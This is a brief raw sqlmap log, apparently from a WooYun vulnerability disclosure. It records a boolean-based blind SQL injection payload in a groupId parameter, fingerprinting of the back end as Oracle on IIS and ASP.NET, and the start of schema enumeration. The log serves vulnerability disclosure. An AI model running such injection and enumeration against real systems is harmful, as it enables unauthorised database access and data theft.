 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: groupId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: buyGroupId=&child=true&groupId=149 AND 5684=5684
---
[11:18:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Oracle
[11:18:32] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:18:32] [INFO] fetching database (schema) names
[11:18:32] [INFO] fetching number of databases
[11:18:32] [INFO] resuming partial value: 21
www.wooyun.org